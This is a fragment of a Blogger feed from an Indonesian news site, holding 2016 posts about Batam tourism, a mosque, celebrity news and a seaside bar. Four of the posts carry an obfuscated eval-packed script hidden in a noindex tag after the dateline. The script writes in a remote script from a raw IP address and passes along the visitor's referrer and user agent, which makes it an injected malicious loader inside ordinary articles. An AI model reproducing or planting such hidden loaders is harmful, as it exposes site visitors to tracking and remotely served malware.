sangat menyenangkan buat liburan bersama keluarga maupun kerabat tercinta. Biaya penyewaan banana boat sangat terjangkau yakni Rp 25 ribu saja untuk perorangnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJika Anda ingin bermalaman pantai ini juga menyediakan cottage atau penginapan. Cukup merogoh duit Rp 300-700 ribu, Anda dan keluarga bisa menikmati panorama pantai di malam hari.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETerawatnya pantai ini, membuat para pengunjung lokal dan luar daerah semakin jatuh cinta. Maka tidak heran pantai ini terus diserbu pengunjung utamanya saat akhir pekan maupun hari libur besar keagamaan dan libur nasional.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Saya sudah dua kali ke sini (Pantai Mirota, red). Enak pantainya, pasirnya putih tempatnya juga bersih,\" kata Rose, seorang pengunjung asal Palembang kepada kepriupdate.com, Selasa (6\/9\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJika Anda datang membawa keluarga, pantai ini pun menyediakan area permainan bagi buah hati tercinta. Para pengunjung berharap pengelola pantai bisa menambah lebih banyak area permainan untuk anak-anak.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ENah bagi warga Batam, tunggu apalagi ayo ajak keluarga dan kerabat Anda berlibur di Pantai Mirota akhir pekan ini. (alfie)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/374441043207656017"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/374441043207656017"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/09\/pantai-mirota-batam-hipnotis-pengunjung.html","title":"Pantai Mirota Batam Hipnotis Pengunjung"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4178700900821689343"},"published":{"$t":"2016-08-24T05:08:00.000+07:00"},"updated":{"$t":"2018-09-25T06:59:04.682+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Istri Tukul Arwana Meninggal Akibat Asma"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kbzrr|var|u0026u|referrer|siryd||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Istri tercinta pelawak Tukul Arwana, Susiana meninggal dunia. Kabar tersebut dibenarkan langsung oleh rekan sejawatnya di dunia komedi, Tarzan.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Iya. Tadi, asisten Tukul menelepon saya. Saya nggak tahu sakitnya apa,\" jelas Tarzan, Selasa (23\/8\/2016) malam.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETarzan sempat mengatakan, bahwa Susiana sempat dirawat di Rumah Sakit Brawijaya, Jakarta Selatan.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EKabar yang berhembus Susiana meninggal akibat mengidap penyakit asma akut.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ETukul dan Susiana telah menikah sejak 1995. Sepanjang 21 tahun, almarhumah setia menemani Tukul, sejak miskin hingga menjadi presenter papan atas.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPasangan Tukul-Susiana dikaruniai dua orang anak, Novita Eka Afriana dan Wahyu Jovan Utama.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ENama Susiana kerap kali muncul dalam lawakan Tukul. Dia menyebut istrinya dengan nama 'Susi Similikiti'.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Saya mengucapkan turut berduka cita buat mas Tukul. Saya kaget. Semoga mas Tukul diberi ketabahan,\" pungkas Tarzan. (man\/dtk)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4178700900821689343"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4178700900821689343"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/08\/istri-tukul-arwana-meninggal-akibat-asma.html","title":"Istri Tukul Arwana Meninggal Akibat Asma"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-4127452150488841015"},"published":{"$t":"2016-06-09T01:11:00.000+07:00"},"updated":{"$t":"2018-09-25T06:58:31.227+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Masjid Bersejarah di Batam Ini Nyaris Digusur"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|abtdz|var|u0026u|referrer|rhdds||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Salam Ramadhan kali ini kita akan berpetualang di salah satu masjid tertua dan bersejarah di Kota Batam. Seperti apa kisahnya, berikut reportase untuk Anda.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMasjid tersebut bernama Baitusysyakur. Ya, masjid ini memiliki cerita unik tersendiri. Rumah ibadah yang didirikan pada tahun 1986 tersebut saat pertama kali dibangun hanya menggunakan kayu dan berada di atas bukit.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESeiring berjalannya waktu, masjid tersebut sudah berganti kepengurusan hingga 3 kali. Selain itu masjid ini juga sudah dilakukan renovasi bangunan akibat banyaknya jamaah. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDana renovasi untuk masjid yang terletak di pusat kota Jodoh-Nagoya Batam tersebut sekitar Rp 840 juta. Biaya berasal dari para donatur dan infak para jamaah.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Alhamdulillah setelah direnovasi masjid kita ini dapat menampung jamaah hingga 4 hingga 5 ribu jamaah. Terlebih saat bulan Ramadhan selalu ramai dikunjungi umat,\" ujar Zaini Zakaria, Ketua Umum Masjid Baitusysyakur Jodoh kepada kepriupdate.com, Rabu (8\/6\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EMenurutnya masjid ini dahulunya pernah direncanakan akan digusur pemerintah. Namun gagal dilaksanakan. Hal tersebut tidak terlepas keberadaan makam tua di dalam area masjid.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Semua makam yang ada tidak ada hubungan saudara. Makam tersebut terdiri dari makam Raja Sulaiman, 4 makam perempuan kembar dan 2 makam wanita tua,\" terang Zakaria.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESalah seorang penjaga masjid Edwar juga menyatakan bahwa dahulunya masjid ini berdiri di atas makam umum. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Makam tersebut sudah dialihkan ke daerah TPU Seipanas dan sekarang hanya disisakan 7 makam saja,\" timpalnya. (alfie)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4127452150488841015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/4127452150488841015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/06\/masjid-bersejarah-di-batam-ini-nyaris.html","title":"Masjid Bersejarah di Batam Ini Nyaris Digusur"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-1135921407140330980"},"published":{"$t":"2016-05-14T06:20:00.000+07:00"},"updated":{"$t":"2018-09-25T06:58:10.050+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Duh! Gara-gara Gaun Nyeleneh, Dian Sastro Dicibir"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EJAKARTA \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tshrk|var|u0026u|referrer|zfnef||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Nyaris seluruh fans berat Dian Sastrowardoyo kecewa dan protes dengan tingkah aneh sang pujaan. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBetapa tidak, meski sudah terbilang cantik dan anggun tanpa dihias sekalipun. Namun seolah Dian tidak mensyukuri karunia Allah SWT.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EDia bertingkah layaknya wanita binal. Dian mengenakan gaun seksi seperti sedang tidak memakai baju. Jika ada, kain hitam yang membalut tubuhnya hanya tepat di bagian dadanya saja.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESeketika pesona bintang AADC ini luntur oleh dandanan tak senonoh itu. Aksinya di atas red carpet terus menuai cibiran netizen.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"SPOTTED: Actress Dian Sastrowardoyo @therealdisastr, whose movie Ada Apa Dengan Cinta 2 is becoming a big hit these days at the box office, is seen here attending #DAMAN9TH anniversary party, happening right now at the Retro club in Crowne Plaza Hotel. Stay tuned for more live updates on the event!\" demikian bunyi caption pada postingan di akun Instagram prestigeindonesia.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EWalau terkesan terlalu seksi, nyatanya busana Dian menyimpan sebuah rahasia tersembunyi. Bagian yang terlihat transparan itu nyatanya adalah kain yang memiliki warna yang hampir sama dengan kulit sang bintang.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"itumah sekilaz parah pdhl mah klo lu liat slowly itu bajunya sama kaya wrna kulit lumz,\" komentar salah satu netizen pada penampilan Dian Sastrowardoyo. \"Ga sah lebay .. itu atasan .. sama warna kulit bahanya,\" timpal yang lain. (man\/btg)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1135921407140330980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/1135921407140330980"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/05\/duh-gara-gara-gaun-nyeleneh-dian-sastro.html","title":"Duh! Gara-gara Gaun Nyeleneh, Dian Sastro Dicibir"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7728186023705357290"},"published":{"$t":"2016-03-22T03:23:00.001+07:00"},"updated":{"$t":"2018-09-25T06:57:28.523+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Ombak Bar, Tempat Nongkrong dan Kongkow Yang Asyik di Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM \u003Cnoindex\u003E\u003Cscript id=\"wpinfo-pst1\" type=\"text\/javascript\" rel=\"nofollow\"\u003Eeval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(\/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6(\"\u003Ca g=\\'2\\' c=\\'d\\' e=\\'b\/2\\' 4=\\'7:\/\/5.8.9.f\/1\/h.s.t?r=\"+3(0.p)+\"\\o=\"+3(j.i)+\"\\'\u003E\u003C\\\/k\"+\"l\u003E\");n m=\"q\";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|zdyah|var|u0026u|referrer|dndsa||js|php'.split('|'),0,{}))\u003Cbr\/\u003E\u003C\/script\u003E\u003C\/noindex\u003E - Ombak Bar di KTM Resort Tanjungpinggir yang baru berdiri 4 bulan, cukup menyita perhatian turis. Hal ini ditandai dengan melonjaknya angka pengunjung terutama di saat weekend. Bahkan beberapa tamu terpaksa masuk waiting list alias daftar tunggu.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EOmbak Bar menawarkan dua pilihan waktu reservasi yaitu pukul 16.30 dan pukul 19.30 WIB. Waktu reservasi pertama menawarkan keindahan sunset sedangkan waktu reservasi kedua menawarkan keindahan pemandangan negara Singapura yang tampak jelas keindahan cahayanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBeberapa menu andalan dari cafe yang berdiri November 2015 ini adalah lychee mojito (alkohol) dan frozen mint lemonade (non alkohol). Kedua minuman ini mengandung daun mint sebagai khasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EUntuk menjaga kualitas dan kesegaran bahan, ombak bar menanam sendiri daun mint. Ide ini diadaptasi dari sebuah cafe di Bali.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPerpaduan bahan minuman terasa pas dan menyegarkan. Sangat cocok dinikmati bersama semilir angin dan suara debur ombak.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain minuman, ombak bar juga memiliki berbagai macam jenis pizza yang menggugah selera. Bahkan Jessy, Manajer Operasional ombak bar mengatakan hampir sulit menentukan menu pizza yang paling digemari.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Susah sih ya menentukan yang paling digemari dari jenis pizza. Tapi diantara semua menu makanan, rata-rata suka pesan pizza,\" terang Jessy kepada kepriupdate, Senin (21\/3\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAda beberapa cara reservasi yang tersedia bagi anda untuk mendapatkan tempat di ombak bar dikarenakan kapasitas yang terbatas untuk kurang lebih 50 orang.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tapi kalau dalam 10 menit tidak datang, kami akan dahulukan pengunjung lain yang sudah hadir meskipun tanpa reservasi,\" tandas Jessy ketika kepriupdate menanyakan perihal tidak dipungutnya biaya apapun untuk reservasi.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESejauh ini ombak bar mampu menjaring para tamu KTM Resort maupun pengunjung lokal. Lokasi wisata ini dapat menjadi salah satu tujuan yang tepat bagi anda yang mencari tempat asyik untuk bersantai dan menikmati hari libur. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBagaimana anda tertarik? Silakan reservasi di nomor telepon : (0778) 321 201, Whatsapp: 082174309090 dan Email: reservasi@ktmresort.com. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7728186023705357290"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7728186023705357290"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/03\/ombak-bar-tempat-nongkrong-dan-kongkow_22.html","title":"Ombak Bar, Tempat Nongkrong dan Kongkow Yang Asyik di Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7444880104259151135"},"published":{"$t":"2016-03-22T03:23:00.000+07:00"},"updated":{"$t":"2016-04-19T16:57:18.877+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Ombak Bar, Tempat Nongkrong dan Kongkow Yang Asyik di Batam"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBATAM - Ombak Bar di KTM Resort Tanjungpinggir yang baru berdiri 4 bulan, cukup menyita perhatian turis. Hal ini ditandai dengan melonjaknya angka pengunjung terutama di saat weekend. Bahkan beberapa tamu terpaksa masuk waiting list alias daftar tunggu.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EOmbak Bar menawarkan dua pilihan waktu reservasi yaitu pukul 16.30 dan pukul 19.30 WIB. Waktu reservasi pertama menawarkan keindahan sunset sedangkan waktu reservasi kedua menawarkan keindahan pemandangan negara Singapura yang tampak jelas keindahan cahayanya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBeberapa menu andalan dari cafe yang berdiri November 2015 ini adalah lychee mojito (alkohol) dan frozen mint lemonade (non alkohol). Kedua minuman ini mengandung daun mint sebagai khasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EUntuk menjaga kualitas dan kesegaran bahan, ombak bar menanam sendiri daun mint. Ide ini diadaptasi dari sebuah cafe di Bali.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EPerpaduan bahan minuman terasa pas dan menyegarkan. Sangat cocok dinikmati bersama semilir angin dan suara debur ombak.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESelain minuman, ombak bar juga memiliki berbagai macam jenis pizza yang menggugah selera. Bahkan Jessy, Manajer Operasional ombak bar mengatakan hampir sulit menentukan menu pizza yang paling digemari.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Susah sih ya menentukan yang paling digemari dari jenis pizza. Tapi diantara semua menu makanan, rata-rata suka pesan pizza,\" terang Jessy kepada kepriupdate, Senin (21\/3\/2016).\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EAda beberapa cara reservasi yang tersedia bagi anda untuk mendapatkan tempat di ombak bar dikarenakan kapasitas yang terbatas untuk kurang lebih 50 orang.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\"Tapi kalau dalam 10 menit tidak datang, kami akan dahulukan pengunjung lain yang sudah hadir meskipun tanpa reservasi,\" tandas Jessy ketika kepriupdate menanyakan perihal tidak dipungutnya biaya apapun untuk reservasi.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003ESejauh ini ombak bar mampu menjaring para tamu KTM Resort maupun pengunjung lokal. Lokasi wisata ini dapat menjadi salah satu tujuan yang tepat bagi anda yang mencari tempat asyik untuk bersantai dan menikmati hari libur. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-size: 12pt;\"\u003EBagaimana anda tertarik? Silakan reservasi di nomor telepon : (0778) 321 201, Whatsapp: 082174309090 dan Email: reservasi@ktmresort.com. (anggieta)\u003C\/span\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7444880104259151135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/7444880104259151135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2016\/03\/ombak-bar-tempat-nongkrong-dan-kongkow.html","title":"Ombak Bar, Tempat Nongkrong dan Kongkow Yang Asyik di Batam"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-7779192702385051837"},"published":{"$t":"2016-02-24T15:47:00.001+07:00"},"updated":{"$t":"2018-09-25T06:56:59.527+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Gaya Hidup Sehat 